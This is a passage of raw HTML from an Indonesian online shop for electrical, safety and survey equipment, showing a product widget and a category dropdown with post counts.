<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' target='_blank'>
<img alt='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwHvr9vqy19ym9GVG-ah9KA5PcJ9VikfWVvc4pVpljpmgbEraWDJ7IMB-XXkpEgYvx5jOm9lK6Jp_kkoN70tMAXSgRfFo6iuaTpPL_WNPAhthUd-L7qWSxSVRpjTNgvWxEFJPzXeH0hTMe/s72-c/3.jpg' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi'>Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi, Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' target='_blank'>
<img alt='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpfC7P8325UQoyytNmruVCmW4RHDtRTnl0Q35AYpEJmxLd-n-NMuKO7icko3k457n_dNKfjdBUnoWW8-_z16w9OUsBSiHBnxdU9hwWteaV6-jZELAhipWx8gGyTPbbCtb3QhhDl8LpQ_p6/s72-c/Kabel+NYFGB+x6mm+Sutrado.jpg' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado'>Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado, Untuk pemesanan anda bisa menghubungi sales m...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' target='_blank'>
<img alt='Jual Panning Steel Estwing 41 cm Asli di Depok' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNL-rwzPRljY8EOOrFVRX_UBbaJy5eZzBxLhJlH8A3JMhfsfAtK1n0kMklY2avmV9KJ8DKn4asW6VS7OQssORBvBhIMd9ShnYF7T-NBQEbRcRXw7QaRmzQce_BsmTggY4OJJGegwe-Qa80/s72-c/panning+steel+estwing.jpg' title='Jual Panning Steel Estwing 41 cm Asli di Depok' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' title='Jual Panning Steel Estwing 41 cm Asli di Depok'>Jual Panning Steel Estwing 41 cm Asli di Depok</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panning Steel Estwing 41 cm Asli di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' target='_blank'>
<img alt='Jual Dulang Emas Merk Etswing 26cm di Samarinda' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsGpuJyTt83enrFcbMVTdDJPkIXqHbbUIvOgMw3nHmzhk4YQqUOsB4bn_TTP44GpAVJbHiAq5NO-dxj8qdBqeMSt99_6zQruAN2uu9n-0rp10NxxTODVMqVuoN_hI0Wb_7tSE-73im_EH/s72-c/Paning+Gold+Estwing+Baja.jpg' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda'>Jual Dulang Emas Merk Etswing 26cm di Samarinda</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Dulang Emas Merk Etswing 26cm di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' target='_blank'>
<img alt='Jual Pan Gold Mining Garret Metal Detector di Malang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrGqk1wSwo8Y1Q4xzoCEDJvGuyTXUQXrC9MvOXHA3uellhH6GfAbl44b_Ns8W3wzrCk9zWZKYV9W5kUojr-uLJqyL6pa1bInKCxhd0QK-jlWKXXMYoYieyIBtgw5w4UqgO54zm4Qsn8pf2/s72-c/pan+gold+mining+garret.jpg' title='Jual Pan Gold Mining Garret Metal Detector di Malang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' title='Jual Pan Gold Mining Garret Metal Detector di Malang'>Jual Pan Gold Mining Garret Metal Detector di Malang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pan Gold Mining Garret Metal Detector di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' target='_blank'>
<img alt='Jual Produk Hammer Test NJ-80 Asli di Makasar' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDyMYfU9QJjPLzZ9V0pYXdlYhAXj1_D19LGVRoAu76q2c2pZiJOtjl0AyAuHrf4Y0K9Nh7PyTAJy9bsLc-UXiYninL6sImSLyiam0fxdBhb3AvGYl0e2XPPMsQ9eokmiyDispSGxHnBTbk/s72-c/Hammer+Test+NJ-80.jpg' title='Jual Produk Hammer Test NJ-80 Asli di Makasar' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' title='Jual Produk Hammer Test NJ-80 Asli di Makasar'>Jual Produk Hammer Test NJ-80 Asli di Makasar</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Produk Hammer Test NJ-80 Asli di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' target='_blank'>
<img alt='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOCFWC8W_8HX_0aU32uJKqtujZxW3kV8FmTmardGGg6W5jzWOff1nHdntQWyGsF_YFHKmrfEuVzhciBaCTYdWqjonkNxCVhtsbFhIIT-lby42LX4OmTnMkjqstCcZKpo5bH7P0D_LdYAYpwvmNF23AmEFPQ2gKiP5de7IF_CjWVrjfloDOGE7YXBcoAA/s72-c/lamp.co.id%20(36).png' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang'>Jual Lampu Rotary Britax LED 12v-24vdc di Semarang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Rotary Britax LED 12v-24vdc di Semarang Untuk pemesanan anda bisa menghubungi sales marketing kami di...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' target='_blank'>
<img alt='Jual Digital Theodolite Ruide ET-02 di Surabaya' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuir0UxuZW9cpee8NqWWru7uTqrp9lNcsrx6VBWQ4vRF32yccCVUmzyoqkmSa8eXgHff3ZtZHpl4C_3AcKfjxzC_7HfSJVEb47CtpauJSdAS-_AAhJxkCR0j-IMnHfyJyWsm4DJLD3Zfj/s72-c/Digital+Theodolite+Ruide+ET-02+ET-05+ET-10.jpg' title='Jual Digital Theodolite Ruide ET-02 di Surabaya' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' title='Jual Digital Theodolite Ruide ET-02 di Surabaya'>Jual Digital Theodolite Ruide ET-02 di Surabaya</a></div>
<div class='item-snippet'>Toko Karya Nusatama Jual Digital Theodolite Ruide ET-02 di Surabaya, selain itu kami juga menjual berbagai alat listik, penangkal petir, ala...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
